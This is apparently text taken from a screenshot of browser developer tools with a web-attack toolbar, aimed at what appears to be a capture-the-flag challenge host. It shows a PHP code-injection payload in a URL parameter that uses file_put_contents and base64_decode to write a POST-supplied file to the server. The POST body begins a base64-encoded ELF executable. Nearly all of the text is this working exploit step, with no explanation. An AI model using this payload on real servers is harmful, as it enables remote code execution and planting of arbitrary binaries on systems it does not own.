 Elements Console Sources Network Performance Memory Application Security Lighthou
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://8022b5f0-164e-42e4-a8bf-1b4622290e4b.node4.buuoj.cn:81/
?exp=file_put_contents('fuck',base64_decode($_POST[a]));
enctype
Enable POST application/x-www-form-urlencoded
ADD H
Body
a=f0VMRgIBAQAAAAAAAAAAAAMAPgABAAAAkBAAAAAAAABAAAAAAAAAACg4AA
AAAAAAAAAAAEAAOAANAEAAHwAeAAYAAAAEAAAAQAAAAAAAAABAAAAAAAAA
AEAAAAAAAAAA2AIAAAAAAADYAgAAAAAAAAgAAAAAAAAAAwAAAAQAAAAYAwA